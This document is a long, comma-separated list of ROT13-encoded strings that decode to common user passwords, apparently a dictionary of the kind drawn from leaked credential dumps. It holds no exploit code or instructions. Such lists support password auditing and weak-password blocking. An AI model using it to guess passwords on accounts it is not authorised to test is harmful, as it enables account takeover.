vgbhg,00000001,gvtre11,1ohggurn,chgnva,pninyb,onfvn1,xboroelnag,1232323,12345nfqst,fhafu1ar,plsdtgu,gbzxng,qbebgn,qnfuvg,cryzra,5g6l7h,juvcvg,fzbxrbar,uryybnyy,obawbhe1,fabjfubr,avyxanes,k1k2k3,ynzznf,1234599,yby123456,ngbzobzo,vebapurs,abpyhr,nyrxfrri,tjohfu1,fvyire2,12345678z,lrfvpna,snuwyoas,puncfgvp,nyrk95,bcra1,gvtre200,yvfvpuxn,cbtvnxb,poe929,frnepuva,gnaln123,nyrk1973,cuvy413,nyrk1991,qbzvangv,trpxbf,serqqv,fvyraguvyy,rtebrt,ibeborl,nagbkn,qnex666,fuxbyn,nccyr22,eroryyvb,funznaxvat,7s8feg,phzfhpxre,cnegntnf,ovyy99,22223333,neafgre55,shpxahgf,cebkvzn,fvyirefv,tboyhrf,cnepryyf,isepoiwqs,cvybgb,nibprg,rzvyl2,1597530,zvavfxve,uvzvgfh,crccre2,whvprzna,irabz1,obtqnan,whwhor,dhngeb,obgnsbtb,znzn2010,whavbe12,qreevpxu,nfqserjd,zvyyre2,puvgneen,fvyiresbk,ancby,cerfgvtvb,qrivy123,zz111dz,nen123,znk33484,frk2000,cevzb1,frcuna,nalhgn,nyran2010,ivobet,irelfrkl,uvovfphf,grecf,wbfrsva,bkpneg,fcbbxre,fcrpvnyv,enssnryyb,cneglba,isuigxsyes,fgeryn,n123456m,jbexfhpx,tynfff,ybzbabfbi,qhfgl123,qhxroyhr,1jvagre,fretrrin,ynyn123,wbua22,pzp09,fbobyri,orgglybh,qnaalo,twxewqloe,untnxher,vrpauoe,njfrqe,czqzfpgfx,pbfgpb,nyrxfrrin,sxgepggq,onmhxn,sylvati,tnehqn,ohssl16,thgvreer,orre12,fgbzngbybt,reavrf,cnyzrvenf,tbys123,ybir269,a.xztsl,twxlfdtocygj,lbhner,wbrobb,onxfvx,yvsrthne,111n111,anfpne8,zvaqtnzr,qhqr1,arbcrgf,seqsxslh,whar24,cubravk8,crarybcn,zreyva99,zreprane,onqyhpx,zvfury,obbxreg,qrnqfrkl,cbjre9,puvapuvy,1234567z,nyrk10,fxhax1,esuxpwl,fnzzlpng,jevtug1,enaql2,znenxrfu,grzccnffjbeq,ryzre251,zbbxv,cngevpx0,obabrqtr,1gvgf,puvne,xlyvr1,tenssvk,zvyxzna1,pbeary,zexvggl,avpbyr12,gvpxrgznfgre,orngyrf4,ahzore20,ssss1,grecf1,fhcreser,lsqohsawu,wnxr1234,syoysp,1111dd,mnahqn,wzby01,jcbbyrwe,cbybcby,avpbyrgg,bzrtn13,pnaabaon,123456789.,fnaql69,evorlr,ob243af,znevyran,obtqna123,zvyyn,erqfxvaf1,19733791,nyvnf1,zbivr1,qhpng,znemran,funqbjeh,56565,pbbyzna1,cbeaybire,grrcrr,fcvss,ansnaln,tngrjnl3,shpxlbh0,unfure,34778,obbobb69,fgngvpk,unat10,dd12345,tneavre,obfpb123,1234567dj,pnefba1,fnzfb,1ket4xpd,poe929ee,nyyna123,zbgbeovx,naqerj22,chffl101,zvebfynin,plghwqoe,pnzc0017,pbojro,fahfzhzevx,fnyzba1,pvaql2,nyvln,freraqvcvgl,pb437ng,gvapbhpu,gvzzl123,uhagre22,fg1100,iiiiii1,oynaxn,xebaqbe,fjrrgv,aravg,xhmzvpu,thfgnib1,ozj320v,nyrk2010,gerrf1,xlyvrz,rffnlbaf,ncevy26,xhznev,fceva,snwvgn,nccyrger,stuowuo,1terra,xngvro,fgrira2,pbeenqb1,fngryvgr,1zvpuryy,123456789p,psxsislyus,nphenefk,fyhg543,vaurer,obo2000,cbhapre,x123456789,svfuvr,nyvfb,nhqvn8,oyhrgvpx,fbppre69,wbeqna99,sebzuryy,znzzbgu1,svtugvat54,zvxr25,crccre11,rkgen1,jbeyqjvq,punvfr,ise800,fbeqsvfu,nyzng,absngr,yvfgbcnq,uryytngr,qpgituoqs,wrerzvn,dnagnf,ybxvwh,ubaxre,fcevag1,zneny,gevavgv,pbzcnd3,fvkfvk6,zneevrq1,ybirzna,whttnyb1,erciglew,mkpnfqdj,123445,juber1,123678,zbaxrl6,jrfg123,jnepens,cjantr,zlfgrel1,pernzlbh,nag123,eruwtsaes,pbeban1,pbyrzna1,fgrir121,nyqrenna,oneanhy,pryrfgr1,wharoht1,obzofury,tergmxl9,gnaxvfg,gnetn,pnpubh,inm2101,cynltbys,obarlneq,fgengrt,ebznjxn,vsbetbgvg,chyyhc,tneontr1,vebpx,nepuzntr,funsg1,bprnab,fnqvrf,nyiva1,135135no,cfnyz69,yzsnb,enatre02,mnunebin,33334444,crexzna,ernyzna,fnythbq,pzbarl,nfgbaznegva,tybpx1,terlsbk,ivcre99,urycz,oynpxqvpx,46775575,snzvyl5,funmobg,qrjrl1,djreglnf,fuvinav,oynpx22,znvyzna1,terraqnl1,57392632,erq007,fgnaxl,fnapurm1,glfbaf,qnehzn,nygbfnk,xenlmvr,85852008,1sberire,98798798,vebpx.,123456654,142536789,sbeq22,oevpx1,zvpuryn,cerpvbh,penml4h,01gryrzvxr01,abyvsr,pbapnp,fnsrgl1,naavr123,oehafjvp,qrfgvav,123456djre,znqvfba0,fabjonyy1,137946,1133557799,wnehyr,fpbhg2,fbatbuna,gurqrnq,00009999,zhecul01,fclpnz,uvefhgr,nhevaxb,nffbpvng,1zvyyre,onxyna,urezrf1,2183ez,znegvr,xnatbb,fujrgn,libaar1,jrfgfvq,wnpxcbg1,ebgpvi,znengvx,snoevxn,pynhqr1,ahefhygna,abragel,lgauwhsaz,ryrpgen1,tuwpawase1,charrg,fzbxrl01,vagrtevg,ohtrlr,gebhoyr2,14071789,cnhy01,bztjgs,qzu415,rxvycbby,lbhezbz1,zbvzrzr,fcnexl11,obyhqb,ehfyna123,xvffzr1,qrzrgevb,nccryfva,nffubyr3,envqref2,ohaaf,slawlow,ovyyltbn,c030710c$r4b,znpqbany,248hwasx,npbeaf,fpuzvqg1,fcneebj1,ivaolyew,jrnfyr,wrebz,lpjiekku,fxljnyx,treyvaqr,fbyvqhf,cbfgny1,cbbpuvr1,1puneyrf,euvnaan,grebevfg,eruaes,bztjgsood,nffshpxr,qrnqraq,mvqna,wvzobl,iratrapr,znebba5,7452ge,qnyrwe88,fbzoen,nangbyr,rybqv,nznmbanf,147789,d12345d,tnjxre1,whnazn,xnffvql,terrx1,oehprf,ovyobo,zvxr44,0b9v8h7l6g,xnyvthyn,ntragk,snzvyvr,naqref1,cvzcwhvpr,0128hz,oveguqnl10,ynjapner,ubjabj,tenaqbethr,whttrean,fpnesnp,xrafnv,fjnggrnz,123sbhe,zbgbeovxr,erclgkoe,bgure1,pryvpntg,cyrbznk,tra0303,tbqvfterng,vprcvpx,yhpvsre666,urnil1,grn4gjb,sbefher,02020,fubegqbt,jrournq,puevf13,cnyradhr,3grpufey,xavtugf1,beraohet,cebat,abznet,jhgnat1,80637852730,ynvxn,vnzserr,12345670,cvyybj1,12343412,ovtrnef,crgret,fghaan,ebpxl5,12123434,qnzve,srhrejrue,7418529630,qnabar,lnavan,inyrapv,naql69,111222d,fvyivn1,1wwwww,ybirsberire,cnffjb1,fgengbpnfgre,8928190n,zbgbebyyn,yngrenyh,hwhwxz,puhoon,hwxwqs,fvtaba,123456789mk,freqpr,fgrib,jvsrl200,bybyb123,cbcrlr1,1cnff,prageny1,zryran,yhkbe,arzrmvqn,cbxre123,vybirzhfvp,dnm1234,abbqyrf1,ynxrfubj,nznevyy,tvafrat,ovyyvnz,geragb,321pon,sngonpx,fbppre33,znfgre13,znevr2,arjpne,ovtgbc,qnex1,pnzeba,abftbgu,155555,ovtybh,erqohq,wbeqna7,159789,qvirefvb,npgebf,qnmrq,qevmmvg,uwpawq,jvxgbevn,whfgvp,tbbfrf,yhmvsre,qneera1,pulaan,gnahxv,11335577,vpphyhf,obboff,ovttv,svefgfba,prvfv123,tngrjn,uebgutne,wneurnq1,uncclwbl,sryvcr1,orobc1,zrqzna,nguran1,obarzna,xrvguf,qwywtsy,qvpxyvpx,ehff120,zlynql,mkpqfn,ebpx12,oyhrfrn,xnlnxf,cebivfgn,yhpxvrf,fzvyr4zr,obbglpny,raqheb,123123s,urnegoer,rea3fgb,nccyr13,ovtcnccn,sl.awkes,ovtgbz,pbby69,creevgb,dhvrg1,chfmrx,pvbhf,pehryyn,grzc1,qnivq26,nyrznc,nn123123,grqqvrf,gevpbybe,fzbxrl12,xvxvevxv,zvpxrl01,eboreg01,fhcre5,enazna,fgrirafb,qryvpvbh,zbarl777,qrtnhff,zbmne,fhfnaar1,nfqnfq12,fuvgont,zbzzl123,jerfgyr1,vzserr,shpxlbh12,oneonevf,syberag,hwuvwe,s8lehkbw,grswcf,narzbar,gbygrp,2trgure,yrsg4qrnq2,kvzra,tsxzis,qhapn,rzvylf,qvnan123,16473n,znex01,ovtoeb,naaneobe,avxvgn2000,11nn11,gvterf,yyyyyy1,ybfre2,sov11213,whcvgr,djnfmkdj,znpnoer,123reg,eri2000,zbbbbb,xyncnhpvhf,ontry1,puvdhvg,vlnblnf,orne101,vebpm28,isxglzesm,fzbxrl2,ybir99,esuaols,qenphy,xrvgu123,fyvpxb,crnpbpx1,betnfzvp,gurfanxr,fbyqre,jrgnff,qbbsre,qnivq5,eusplwysu,fjnaal,gnzzlf,ghexvlr,ghonzna,rfgrsnav,sverubfr,shaalthl,freib,tenpr17,cvccn1,neovgre,wvzzl69,aslzes,nfqs67az,ewpaml,qrzba123,guvpxarf,frklfrk,xevfgnyy,zvpunvy,rapnegn,onaqrebf,zvagl,znepuraxb,qr1987zn,zb5xin,nvepni,anbzv1,obaav,gngbb,pebanyqb,49ref1,znzn1963,1gehpx,gryrpnfgre,chaxfabgqrnq,rebgvx,1rntyrf,1sraqre,yhi269,npqrruna,gnaare1,serrzn,1d3r5g7h,yvaxflf,gvtre6,zrtnzna1,arbculgr,nhfgenyvn1,zlqnqql,1wrsserl,stqstqst,tstrxm,1986venpuxn,xrlzna,z0o1y3,qspm123,zvxrlt,cynlfgngvba2,nop125,fynpxre1,110491t,ybeqfbgu,ouninav,ffrppn,qpgituoqga,avoyvpx,ubaqnpne,onol01,jbeyqpbz,4034407,51094qvqv,3657549,3630000,3578951,fjrrgchffl,znwvpx,fhcrepbb,eboreg11,nonpnoo,cnaqn123,tsuwxz13,sbeq4k4,mvccb1,yncva,1726354,ybirfbat,qhqr11,zbrovhf,cnenibm,1357642,zngxunh,fbyalfuxb,qnavry4,zhygvcyrybt,fgnevx,zneghfvn,vnzgurzna,terrager,wrgoyhr,zbgbeenq,isepoiri,erqbnx,qbtzn1,tabezna,xbzybf,gbaxn1,1010220,666fngna,ybfrabeq,yngrenyhf,nofvagur,pbzznaq1,wvttn1,vvvvvvv1,cnagf1,whatsenh,926337,hsuuotwaagu,lnznxnfv,888555,fhaal7,trzvav69,nybar1,mkpioazm,pnormba,fxloyhrf,mkp1234,456123n,mreb00,pnfrvu,nmmheen,yrtbynf1,zrahqb,zhepvryntb,785612,779977,oravqbez,ivcrezna,qvzn1985,cvtyrg1,urzyvtg,ubgsrrg,7ryrcunagf,uneqhc,tnzrff,n000000,267xflws,xnvgylaa,funexvr,fvflcuhf,lryybj22,667766,erqirggr,666420,zrgf69,np2mkqgl,ukkeijpl,pqnivf,nyna1,abqql,579300,qehff,rngfuvg1,555123,nccyrfrrq,fvzcyrcyna,xnmnx,526282,slaslslsuoqr,oveguqnl6,qentba6,1cbbxvr,oyhrqrivyf,bzt123,uw8m6r,k5qkjc,455445,ongzna23,grezva,puevfoebja,navznyf1,yhpxl9,443322,xmxgkes,gnxnlhxv,srezre,nffrzoyre,mbzh9d,fvfflobl,fretnag,sryvan,abxvn6230v,rzvarz12,pebpb,uhag4erq,srfgvan,qnexavtu,pcgam062,aqfuak4f,gjvmmyre,jaznm7fq,nnznnk,tsuspwxzes,nynonzn123,oneelabi,unccl5,chag0vg,qhenaqny,8khhbor4,pzh9ttmu,oehab12,316497,penmlsebt,isisxgls,nccyr3,xnfrl1,znpxqnqql,naguba1,fhaalf,natry3,pevoontr,zbba1,qbany,oelpr1,cnaqnorne,zjff474,juvgrfgn,sernxre,197100,ovgpur,c2ffj0eq,gheao,gvxgbavx,zbbayvgr,sreerg1,wnpxnf,sreehz,ornepynj,yvoregl2,1qvnoyb,pnevor,fanxrrlrf,wnaonz,nmbavp,envaznxre,irgnyvx,ovtrnfl,onol1234,fherab13,oyvax1,xyhvireg,pnyornef,yninaqn,198600,qugyols,zrqirqrin,sbk123,juveyvat,obafpbgg,serrqbz9,bpgbore3,znabzna,frterqb,prehyrna,ebovafb,ofzvgu,synghf,qnaaba,cnffjbeq21,eeeeee1,pnyyvfgn,ebznv,envazna1,genagbe,zvpxrlzb,ohyyqbt7,t123456,cniyva,cnff22,fabjvr,ubbxnu,7bsavar,ohoon22,pnovoyr,avprenpx,zbbzbb1,fhzzre98,lblb123,zvyna1,yvrir27,zhfgnat69,wnpxfgre,rkbprg,anqrtr,dnm12,onunzn,jngfba1,yvoenf,rpyvcfr2,onuenz,oncrmz,hc9k8ejj,tuwpawm,gurznfgr,qrsyrc27,tubfg16,tnggnpn,sbgbtens,whavbe123,tvyore,towlgu,8iwmhf,ebfpb1,ortbavn,nyqronen,sybjre12,abinfgne,ohmmzna,znapuvyq,ybcrm1,znzn11,jvyyvnz7,lspam1,oynpxfgne,fchef123,zbbz4242,1nzore,vbjalbh,gvtugraq,07931505,cndhvgb,1wbuafba,fzbxrcbg,cv31415,fabjznff,nlnpqp,wrffvpnz,tvhyvnan,5gtoaul6,uneyrr,tvhyv,ovtjvt,gragnpyr,fpbhovqbh2,oraryyv,infvyvan,avzqn,284655,wnvuvaq,yreb4xn,1gbzzl,erttv,vqvqvg,wyolwkgpaqw,zvxr26,doreg,jjrenj,yhxnfm,ybbfrr123,cnynagve,syvag1,znccre,onyqvr,fnghear,ivetva1,zrrrrr,ryxpvg,vybirzr2,oyhr15,gurzbba,enqzve,ahzore3,fulnaar,zvffyr,unaarybe,wnfzvan,xneva1,yrjvr622,tuwpawdtsuwxz,oynfgref,bvfrnh,furryn,tevaqref,cnatrg,encvqb,cbfvgvi,gjvax,sygxols,xmfsw874,qnavry01,rawblvg,absntf,qbbqnq,ehfgyre,fdhrnyre,sbeghang,crnpr123,xuhfuv,qrivyf2,7vapurf,pnaqyrob,gbcqnjt,nezra,fbhaqzna,mkpdjrnfq,ncevy7,tnmrgn,argzna,ubccref,orne99,tuowuoaga,znagyr7,ovtob,unecb,wtbeqba,ohyyfuv,ivaal1,xevfua,fgne22,guhaqrep,tnyvaxn,cuvfu123,gvagnoyr,avtugpenjyre,gvtreobl,eoutok,zrffv,onfvyvfx,znfun1998,avan123,lbznzzn,xnlyn123,trrzbarl,0000000000q,zbgbzna,n3wgav,fre123,bjra10,vgnyvra,ivagrybx,12345erjd,avtugvzr,wrrcva,pu1gg1px,zklmcgyx,onaqvqb,buobl,qbpgbew,uhffne,fhcregrq,cnesvyri,tehaqyr,1wnpx,yvirfgebat,puevfw,znggurj3,npprff22,zbvxxn,sngbar,zvthryvg,gevivhz,tyraa1,fzbbpurf,urvxb,qrmrzore,fcnturgg,fgnfba,zbybxnv,obffqbt,thvgnezn,jnqreu,obevfxn,cubgbfub,cngu13,usegas,nhqer,whavbe24,zbaxrl24,fvyxr,inm21093,ovtoyhr1,gevqrag1,pnaqvqr,nepnahz,xyvaxre,benatr99,oratnyf1,ebfroh,zwhwhw,anyyrchu,zgjncn1n,enatre69,yriry1,ovffwbc,yrvpn,1gvssnal,ehgnortn,ryivf77,xryyvr1,fnzrnf,onenqn,xnenonf,senax12,dhrrao,gbhgbhar,fhespvgl,fnznagu1,zbavgbe1,yvggyrqb,xnmnxbin,sbqnfr,zvfgeny1,ncevy22,pneyvg,funxny,ongzna123,shpxbss2,nycun01,5544332211,ohqql3,gbjgehpx,xrajbbq1,isvrxzes,wxy123,clcfvx,enatre75,fvgtrf,gblzna,onegrx1,ynqltvey,obbzna,obrvat77,vafgnyyfdyfg,222666,tbfyvat,ovtznpx,223311,obtbf,xriva2,tbzrm1,kbumv3t4,xsawh842,xyhoavxn,phonyvoe,123456789101,xracb,0147852369,encgbe1,gnyyhynu,obbolf,wwbarf,1d2f3p,zbbtvr,ivq2600,nyznf,jbzong1,rkgen300,ksvyrf1,terra77,frkfrk1,urlwhqr,fnzzll,zvffl123,znvlrhrz,appcy25282,guvpyhi,fvffvr,enira3,syqwesa,ohfgre22,oebapbf2,ynheno,yrgzrva4,uneelqbt,fbybirl,svfuyvcf,nfqs4321,sbeq123,fhcrewrg,abejrtra,zbivrzna,cfj333333,vagbvg,cbfgonax,qrrcjngr,byn123,trbybt323,zheculf,rfubeg,n3rvyz2f2l,xvzbgn,orybhf,fnhehf,123321dnm,v81o4h,nnn12,zbaxrl20,ohpxjvyq,olnoloao,zncyryrnsf,lspamlspam,onol69,fhzzre03,gjvfgn,246890,246824,ygpauwgu,m1m2m3,zbavxn1,fnq123,hgb29321,ongubel,ivyyna,shaxrl,cbcgnegf,fcnz967888,705499su,fronfg,cbea1234,rnea381,1cbefpur,junggurs,123456789l,cbyb12,oevyyb,fbervyyl,jngref1,rhqben,nyybpuxn,vf_n_obg,jvagre00,onffcynl,531879svm,barzber,ownear,erq911,xbg123,neghe1,dnmkqe,p0eirggr,qvnzbaq7,zngrzngvpn,xyrfxb,ornire12,2ragre,frnfuryy,cnanz,punpuvat,rqjneq2,oebjav,krabtrne,pbeasrq,navenz,puvppb22,qnejva1,napryyn2,fbcuvr2,ivxn1998,naaryv,funja41,onovr,erfbyhgr,cnaqben2,jvyyvnz8,gjbbar,pbbef1,wrfhfvf1,gru012,purreyrn,erasvryq,grffn1,naan1986,znqarff1,oxzysu,19719870,yvrouree,px6mac42,tnel123,123654m,nyffpna,rlrqbp,zngevk7,zrgnytrn,puvavgb,4vgre,snypba11,7wbxk7o9qh,ovtsrrg,gnffnqne,ergahu,zhfpyr1,xyvzbin,qnevba,ongvfghgn,ovtfhe,1ureovre,abbavr,tuweruwu,xnevzbin,snhfghf,fabjjuvgr,1znantre,qnfobbg,zvpunry12,nanyshpx,vaorq,qjqehzf,wnlfbapw,znenaryy,ofurrc75,164379,ebybqrk,166666,eeeeeee1,nyznm666,167943,ehffry1,artevgb,nyvnam,tbbqchffl,irebavx,1j2d3e4r,rserzbi,rzo377,fqcnff,jvyyvnz6,nynasnul,anfgln1995,cnagure5,nhgbznt,123djr12,isis2011,svfur,1crnahg,fcrrqvr,dnmjfk1234,cnff999,171204w,xrgnzvar,furran1,raretvmre,hfrguvf1,123nop123,ohfgre21,gurpunzc,syiousx,senax69,punar,ubcrshy1,pynloveq,cnaqre,nahfun,ovtznkkk,snxgbe,ubhfrorq,qvzvqeby,ovtonyy,funfuv,qreol1,serql,qreivfu,obbglpnyy,80988218126,xvyyreo,purrfr2,cnevff,zlznvy,qryy123,pngoreg,puevfgn1,purilgeh,twtwqs,00998877,bireqevi,enggra,tbys01,allnaxf,qvanzvgr,oybrzoby,tvfzb,zntahf1,znepu2,gjvaxyrf,elna22,qhpxrl,118n105o,xvgpng,oevryyr,cbhffva,ynamnebg,lbhatbar,ffirtrgn,ureb63,onggyr1,xvyre,sxgepslyu1,arjren,ivxn1996,qlabzvgr,bbbccc,orre4zr,sbbqvr,ywuwhs,fbafuvar,tbqrff,qbht1,pbafgnap,guvaxovt,fgrir2,qnzalbh,nhgbtbq,jjj333,xlyr1,enatre7,ebyyre1,uneel2,qhfgva1,ubcnybat,gxnpuhx,o00ovrf,ovyy2,qrrc111,fghssvg,sver69,erqsvfu1,naqerv123,tencuvk,1svfuvat,xvzob1,zyrfc31,vshsxols,thexna,44556,rzvyl123,ohfzna,naq123,8546404,cnynqvar,1jbeyq,ohytnxbi,4294967296,oonyy23,1jjjjj,zlpngf,rynva,qrygn6,36363,rzvylo,pbybe1,6060842,pqgaxsles,urqbavfz,tstsesuxw,5551298,fphonq,tbfgngr,fvyylzr,uqovxre,orneqbja,svfuref,frxgbe,00000007,arjonol,encvq1,oenirf95,tngbe2,avttr,nagubal3,fnzzzl,bbh812,urssre,cuvfuva,ebknaar1,lbhenff,ubearg1,nyongbe,2521659,haqrejng,gnahfun,qvnanf,3s3scug7bc,qentba20,ovyobont,purebxr,enqvngvb,qjnes1,znwvx,33fg33,qbpuxn,tnevonyq,ebovau,funz69,grzc01,jnxrobne,ivbyrg1,1j2j3j,ertvfge,gbavgr,znenaryyb,1593570,cnebynzrn,tnyngnfnen,ybenagubf,1472583,nfzbqrna,1362840,fplyyn,qbarvg,wbxree,cbexlcvt,xhatra,zrepngbe,xbbyunnf,pbzr2zr,qroovr69,pnyorne,yvirecbbysp,lnaxrrf4,12344321n,xraalo,znqzn,85200258,qhfgva23,gubznf13,gbbyvat,zvxnfn,zvfgvp,pesaols,112233445,fbsvn1,urvam57,pbygf1,cevpr1,fabjrl,wbnxvz,znex11,963147,pauspaz,xmvagv,1ooooooo,ehooreqh,qbagungr,ehcreg1,fnfun1992,ertvf1,aohuojs,snaobl,fhaqvny,fbbare1,jnlbhg,iwawuwxs,qrfxceb,nexnatry,jvyyvr12,zvxrlo,prygvp1888,yhvf1,ohqql01,qhnar1,tenaqzn1,nbypbz,jrrzna,172839456,onffurnq,ubeaonyy,zntah,cntrqbja,zbyyl2,131517,esigtolua,nfgbazne,zvfgrel,znqnyvan,pnfu1,1unccl,furaybat,zngevk01,anmnebin,369874125,800500,jrothl,efr2540,nfuyrl2,oevnax,789551,786110,puhayv,w0anguna,terfuavx,pbhegar,fhpxzlpb,zwbyyave,789632147,nfqst1234,754321,bqrynl,enazn12,mrorqrr,negrz777,ozj318vf,ohgg1,enzoyre1,lnaxrrf9,nynonz,5j76eadc,ebfvrf,znsvbfb,fghqvb1,onolehgu,genamvg,zntvpny123,tsuwxz135,12345$,fbobyrin,709394,hovdhr,qevmmg1,ryzref,grnzfgre,cbxrzbaf,1472583690,1597532486,fubpxref,zrepxk,zrynavr2,ggbpf,pynevffr,rnegu1,qraalf,fyboore,syntzna,snesnyyn,gebvxn,4sn82ulk,unxna,k4jj5dqe,phzfhpx,yrngure1,sbehz1,whyl20,oneory,mbqvnx,fnzhry12,sbeq01,ehfusna,ohtfl1,vairfg1,ghznqer,fperjzr,n666666,zbarl5,urael8,gvqqyrf,fnvynjnl,fgneohef,100lrnef,xvyyre01,pbznaqb,uvebzv,enargxn,gubeqbt,oynpxubyr,cnyzrven,ireobgra,fbyvqfan,d1j1r1,uhzzr,xrivap,toeskr,trinhqna,unaanu11,crgre2,inatne,funexl7,gnyxgbzr,wrffr123,puhpuv,cnzzl,!dnmkfj2,fvrfgn,gjragl1,jrgjvyyl,477041,angheny1,fha123,qnavry3,vagrefgn,fuvgurnq1,uryylrn,obarguhtf,fbyvgnve,ohooyrf2,sngure1,avpx01,444000,nqvqnf12,qevcvx,pnzreba2,442200,n7am8546,erfchoyvxn,sxbwa6to,428054,fabccl,ehyrm1,unfyb,enpunry1,checyr01,myqrw102,no12pq34,plghruwkes,znquh,nfgebzna,cergrra,unaqfbss,zeoybaqr,ovttvb,grfgva,isquvs,gjbyirf,hapyrfnz,nfznen,xclqfxpj,yt2jztie,tebyfpu,ovneevgm,srngure1,jvyyvnzz,f62v93,obar1,crafxr,337733,336633,gnhehf1,334433,ovyyrg,qvnzbaqq,333000,ahxrz,svfuubbx,tbqbtf,guruha,yran1982,oyhr00,fzryyl1,hao4t9gl,65cwi22,nccyrtng,zvxruhag,tvnapneyb,xevyyva,sryvk123,qrprzore1,fbncl,46qbevf,avpbyr23,ovtfrkl1,whfgva10,cvath,onzobh,snypba12,qtgugy,1fhesre,djregl01,rfgeryyvg,asdpwl,rnfltb,xbavpn,dnmdjr,1234567890z,fgvatref,abaeri,3r4e5g,punzcvb,oooooo99,196400,nyyra123,frccry,fvzon2,ebpxzr,mroen3,grxxra3,raqtnzr,fnaql2,197300,svggr,zbaxrl00,ryqevgpu,yvggyrbar,eslstxm,1zrzore,66puril,bbuenu,pbeznp,uczeoz41,197600,tenlsbk,ryivf69,pryroevg,znkjryy7,ebqqref,xevfg,1pnzneb,oebxra1,xraqnyy1,fvyxphg,xngraxn,natevpx,znehav,17071994n,gxgls,xehrzry,fahssyrf,veb4xn,onol12,nyrkvf01,zneelzr,iynq1994,sbejneq1,phyreb,onqnobbz,znyiva,uneqgbba,ungrybir,zbyyrl,xabcb4xn,qhpurff1,zrafhpx,pon321,xvpxohgg,mnfgnin,jnlare,shpxlbh6,rqqvr123,pwxlfve,wbua33,qentbasv,pbql1,wnoryy,pwuwes,onqfrrq,fjrqra1,znevuhnan,oebjaybi,ryynaq,avxr1234,xjvrggvr,wbaalobl,gbtrcv,ovyylx,eboreg123,oo334,syberapv,fftbxh,198910,oevfgby1,obo007,nyyvfgre,lwqhwuwy,tnhybvfr,198920,oryynobb,9yvirf,nthvynf,jygst4gn,sbklebkl,ebpxrg69,svsgl50,ononyh,znfgre21,znyvabvf,xnyhtn,tbtbfbk,bofrffvb,lrnuevtu,cnaguref1,pncfgna,yvmn2000,yrvtu1,cnvagonyy1,oyhrfxvr,poe600s3,ontqnq,wbfr98,znaqerxv,funex01,jbaqreob,zhyrqrre,kfiaq4o2,unatgra,200001,teraqra,nanryy,ncn195,zbqry1,245yhscd,mvc100,tuwptgea,jreg1234,zvfgl2,puneeb,whnawbfr,sxopes,sebfgovg,onqzvagb,ohqqll,1qbpgbe,inaln,nepuvony,cneivm,fchaxl1,sbbgobl,qz6gmftc,yrtbyn,fnznquv,cbbcrr,lgqkm2pn,unyybjobl,qcbfgba,tnhgvr,gurjbez,thvyurezr,qbcrurnq,vyhigvgf,oboobo1,enatre6,jbeyqjne,ybjxrl,purjonpn,bbbbbb99,qhpggncr,qrqnyhf,pryhyne,8v9b0c,obevfraxb,gnlybe01,111111m,neyvatgb,c3aaljvm,eqtcy3qf,obboyrff,xpzsjrft,oynpxfno,zbgure2,znexhf1,yrnpuvz,frperg2,f123456789,1qreshy,rfcreb,ehffryy2,gnmmre,znelxngr,sernxzr,zbyylo,yvaqebf8,wnzrf00,tbsnfgre,fgbxebgxn,xvyobfvx,ndhnznaa,cnjry1,furqrivy,zbhfvr,fybg2009,bpgbore6,146969,zz259hc,oerjperj,pubhpub,hyvnan,frksvraq,sxgves,cnagff,iynqvzv,fgnem,furrcf,12341234d,ovtha,gvttref,pewuwpaz,yvogrpu,chqtr1,ubzr12,mvepba,xynhf1,wreel2,cvax1,yvathf,zbaxrl66,qhznff,cbybcbyb09,srhrejru,ewlngas,purffl,orrsre,funzra,cbbuorne1,4wwpub,oraarivf,sngtveyf,hwaoes,pqrkfjmnd,9abvmr9,evpu123,abzbarl,enprpne1,unpxr,pynunl,nphnevb,trgfhz,ubaqnpei,jvyyvnz0,purlraa,grpuqrpx,ngywuwqs,jgpnpd,fhtre,snyyranatry,onzzre,genadhvy,pneyn123,erynlre,yrfcnhy1,cbeginyr,vqbagab,olpaoara,gebbcre2,traanqvl,cbzcba,ovyyobo,nznmbaxn,nxvgnf,puvangbj,ngxoep,ohfgref,svgarff1,pngrlr,frysbx2013,1zhecul,shyyubhf,zhpxre,onwfxbei,arpgneva,yvggyrovgpu,ybir24,srlrabbe,ovtny37,ynzob1,chfflovgpu,vprphor1,ovtrq,xlbpren,yglopwqs,obbqyr,gurxvat1,tbgevpr,fhafrg1,noz1224,sebzzr,frkfryyf,vaurng,xraln1,fjvatre1,ncuebqvg,xhegpbonva,euvaq101,cbvqbt,cbvhyxwu,xhmzvan,ornagbja,gbal88,fghggtne,qehzre,wbndhv,zrffratr,zbgbezna,nzore2,avprtvey,enpury69,naqervn,snvgu123,fghqzhssva,wnvqra,erq111,igxzloe,tnzrpbpxf,thzcre,obffubtt,4zr2xabj,gbxlb1,xyrnare,ebnqubt,shpxzrab,cubravk3,frrzr,ohggahgg,obare69,naqerlxn,zlurneg,xngreva,ehtohea,wighrcvc,qp3hoa,puvyr1,nfuyrl69,unccl99,fjvffnve,onyyf2,slyuggqs,wvzobb,55555q,zvpxrl11,ibebava,z7ufdfgz,fghsss,zrergr,jrvuanpugr,qbjwbarf,onybb1,serrbarf,ornef34,nhohea1,orirey,gvzoreynaq,1ryivf,thvaarff1,obzonqvy,syngeba1,ybttvat7,gryrsbba,zrey1a,znfun1,naqerv1,pbjnohat,lbhfhpx1,1zngevk,crbcy,nfq123djr,fjrrgg,zveebe1,gbeeragr,wbxre12,qvnzbaq6,wnpxnebb,00000n,zvyyreyvgr,vebaubefr,2gjvaf,fgelxr,tttt1,mmmkkkppp,ebbfriry,8363rqql,natry21,qrcrpur1,q0pg0e,oyhr14,nerlbh,irybpr,teraqny,serqrevxforet,popagis,po207fy,fnfun2000,jnf.urer,sevgmm,ebfrqnyr,fcvabmn,pbxrvfvg,tnaqnys3,fxvqznex,nfuyrl01,12345w,1234567890dnm,frkkkkkk,orntyrf,yraaneg,12345789,cnff10,cbyvgvp,znk007,tpurpxbh,12345611,gvssl,yvtugzna,zhfuva,irybfvcrq,oehprjnlar,tnhguvr,ryran123,terrartt,u2bfxv,pybpxre,avgrzner,123321f,zrtvqqb,pnffvql1,qnivq13,obljbaqr,sybev,crttl12,ctfmg6zq,onggrevr,erqynaqf,fpbbgre6,opxurer,gehrab,onvyrl11,znkjryy2,onaqnan,gvzbgu1,fgnegabj,qhpngv74,gvrea,znkvar1,oynpxzrgny,fhmld,onyyn007,cungsnez,xvefgra1,gvgzbhfr,oraubtna,phyvgb,sbeova,purff1,jneera1,cnazna,zvpxrl7,24ybire,qnfpun,fcrrq2,erqyvba,naqerj10,wbuajnla,avxr23,punpun1,oraqbt,ohyylobl,tbyqgerr,fcbbxvr,gvttre99,1pbbxvr,cbhgvar,plpybar1,